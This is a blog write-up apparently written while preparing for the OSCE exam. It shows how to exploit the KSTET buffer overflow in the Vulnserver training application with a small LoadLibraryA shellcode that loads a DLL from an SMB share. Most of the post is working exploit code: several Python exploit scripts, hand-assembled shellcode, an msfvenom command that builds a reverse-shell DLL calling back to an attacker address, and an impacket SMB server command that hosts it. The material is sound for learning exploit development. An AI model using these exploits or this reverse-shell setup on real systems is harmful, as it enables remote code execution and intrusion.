While preparing for my upcoming OSCE exam I have spent many hours exploiting Vulnserver’s various vulnerable functions in different ways. In this post, I wanted to highlight a technique I first came across on a Hack The Box write-up of the BigHead vulnerable machine by mislusnys, which can be found here. All credit for this technique goes to them, I am merely using it to exploit a similarly small buffer space without making use of an egghunter or re-using sockets.

The below steps were performed on a Windows Vista 6.0 workstation using OllyDbg.

Win32 API One-liners

The Win32 API contains various ways of executing commands on the operating system. The most well known ones are WinExec(), System() and ShellExecute(). Each of these can be passed a command to be run directly on the system as if you entered it on the commandline. For a good write-up on WinExec() shellcode, I recommend FuzzySecurity’s Writing W32 shellcode guide which is part of his excellent exploit development series.

A lesser known but equally effective Win32 API one-liner to execute code is the LoadLibraryA() function which is also exported by kernel32.dll.

Shhh, is LoadLibrary!

The LoadLibraryA function is used to load a module into the address space of the calling process. According to the Microsoft documentation, it only takes one argument:

HMODULE LoadLibraryA(

LPCSTR lpLibFileName

);

Luckily, the lpLibFileName can be any resolvable path in Windows - including network paths. This effectively allows us to call any DLL on a SMB share and have it loaded by the application. It’s then pretty straightforward to craft a DLL of our choosing using msfvenom and capture the reverse shell. Since it only takes one argument, the amount of shellcode required to execute this is quite small, which can be very handy when we’re working with limited buffer space. Let’s see this in action in the Vulnserver KSTET command.

KSTET

I’ll skip the fuzzing of the KSTET function in vulnserver as there’s plenty of write-ups on this subject already. For the purpose of this post we’ll assume we know the offsets for EIP and will use the following skeleton exploit to start:

#!/usr/bin/python

import sys

import socket

buf = "KSTET "

buf += "A"*70

buf += "BBBB"

buf += "C"*(1000-len(buf))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("192.168.0.12",9999))

print s.recv(1024)

s.send(buf)

print s.recv(1024)

s.close()



If we run the above script, EIP will be overwritten by our 4 B’s. We also notice EAX points to the start of our buffer:

We’ll replace the B’s with a jmp eax instruction to land straight into our buffer. We find one in the main vulnserv module (vulnserver.exe) at 0040100C. We can avoid the null byte by performing a three-byte overwrite of EIP. Our exploit now looks as follows:

#!/usr/bin/python

import sys

import socket

buf = "KSTET "

buf += "A"*70

buf += "\x0C\x10\x40" #eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("192.168.0.12",9999))

print s.recv(1024)

s.send(buf)

print s.recv(1024)

s.close()



If we set a breakpoint on 0040100C and run our exploit, we’ll see our EIP overwrite is succesful and we are now directed straight into our buffer:

The first instructions we encounter are the ‘KSTET ‘ command, including the space. Lucky for us these are not detrimental to our execution and we can easily step through until we reach our buffer of A’s. It looks like we have about 66 bytes for our shellcode. This is plenty for socket re-use, which can be done in about half that, but it’s also plenty for our LoadLibraryA call.

In order to perform our LoadLibraryA call, we’ll need to get the following values onto the stack:

\\192.168.0.11\s\s.dll. In this case, to save space, I opted for the smallest possible string length to keep our shellcode to a minimum (more on that later). This is why I chose a one-character folder name and the smallest dll name. If we want to quickly convert this string into opcodes to push onto the stack, we have to first split it into groups of 4 characters:

\\19

2.16

8.0.

11\s

\s.d

ll

This does not even out nicely so we’ve padded the ending with two spaces. It’s important to note that the string needs to end with a null byte terminator. Looking at our registers when we land in the buffer, we notice that both ESI and EDI are null, so we’ll use a PUSH ESI instruction to terminate the string.

Next, we’ll push these blocks of 4 bytes in reverse order onto the stack:

ll

\s.d

11\s

8.0.

2.16

\\19

Using an ASCII to Hex converter, this results in the following:

6c6c2020

5c732e64

31315c73

382e302e

322e3136

5c5c3139

We pre-pend each with a PUSH instruction and add the null byte instruction (PUSH ESI) to the start. We also need to save the location of this string onto the stack, so we end with a PUSH ESP instruction:

56

686c6c2020

685c732e64

6831315c73

68382e302e

68322e3136

685c5c3139

54



Next up, we retrieve the address for the LoadLibraryA function call from kernel32. In OllyDbg we do this by right-clicking in the disassembler window and selecting ‘Search For > Name in all modules’. Find the Export from kernel32, which in our case (on Vista) is located at 77E29A9E:

With the location of our string saved onto the stack and the null byte terminator in place, we now just need to load the address of LoadLibraryA into EAX and CALL EAX:

56

686c6c2020

685c732e64

6831315c73

68382e302e

68322e3136

685c5c3139

54

B89E9AE277 //mov eax,77E29A9E

FFD0 //call eax

We also move ESP out of the way since it’s quite close to our shellcode, meaning it’s likely something will get overwritten and break our execution.

On top of that, we also keep two As at the top to make sure our shellcode is nicely aligned to where we land in our buffer.

Our exploit now looks as follows:

#!/usr/bin/python

import sys

import socket

shellcode = ""

shellcode += "\x83\xec\x7c" #sub esp,0x7c

shellcode += "\x56"

shellcode += "\x68\x6c\x6c\x20\x20"

shellcode += "\x68\x5c\x73\x2e\x64"

shellcode += "\x68\x31\x31\x5c\x73"

shellcode += "\x68\x38\x2e\x30\x2e"

shellcode += "\x68\x32\x2e\x31\x36"

shellcode += "\x68\x5c\x5c\x31\x39"

shellcode += "\x54"

shellcode += "\xB8\x9E\x9A\xE2\x77"

shellcode += "\xFF\xD0"

buf = "KSTET "

buf += "A"*2

buf += shellcode

buf += "A"*(68-len(shellcode))

buf += "\x0C\x10\x40" #eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("192.168.0.12",9999))

print s.recv(1024)

s.send(buf)

print s.recv(1024)

s.close()



When we send this off and set a breakpoint on 0040100C, we see our breakpoint gets hit and our shellcode has landed nicely:

All that’s left to do is to generate our DLL:

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.11 LPORT=80 -f dll -o s.dll

and host it on our SMB server using Impacket’s excellent smbserver.py:

smbserver.py s .



We continue execution and step into the call to LoadLibraryA, noticing our string has made it to the stack:

If we continue execution from here, we get a connection to our SMB server and our reverse shell. Now let’s see if we can improve this at all.

Small, smaller, smallest

The length of our shellcode used so far, including the adjustment of ESP, is 41 bytes. This is markedly shorter than a usual reverse shell and should also be shorter than most other Win32 API calls to gain code execution, such as WinExec, ShellExecute and system.

There is however room to cut this one even shorter by using dotless decimal notation for the IP address. The IP address used here, 192.168.0.11 can be represented in dotless decimal as 3232235531. If we replace this and convert the entire string to hex, we end up with:

.dll

\s\s

5531

3223

\\32

This removes the need for the padding and cuts down the total shellcode size to 36 bytes, down from 41. Still not quite as small as socket re-use, but can we go further?

Luckily, Windows is quite helpful in loading libraries for us. The documentation mentions the following:

If no file name extension is specified in the lpFileName parameter, the default library extension .dll is appended.

So all we need to do is specify the name of our DLL without the extension, cutting a further 4 bytes off our string and leaving us with a total shellcode size of 32 bytes.

The final exploit code (for now?):

#!/usr/bin/python

import sys

import socket

shellcode = ""

shellcode += "\x83\xec\x7c" #sub esp,0x7c

shellcode += "\x56"

shellcode += "\x68\x5c\x73\x5c\x73"

shellcode += "\x68\x35\x35\x33\x31"

shellcode += "\x68\x33\x32\x32\x33"

shellcode += "\x68\x5c\x5c\x33\x32"

shellcode += "\x54"

shellcode += "\xB8\x9E\x9A\xE2\x77"

shellcode += "\xFF\xD0"

buf = "KSTET "

buf += "A"*2

buf += shellcode

buf += "A"*(68-len(shellcode))

buf += "\x0C\x10\x40" #eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("192.168.0.12",9999))

print s.recv(1024)

s.send(buf)

print s.recv(1024)

s.close()



Resulting in the following call being made using LoadLibraryA, retrieving our DLL and establishing a reverse shell:

Thanks for reading, feel free let me know if you found a way to cut down on this size even further.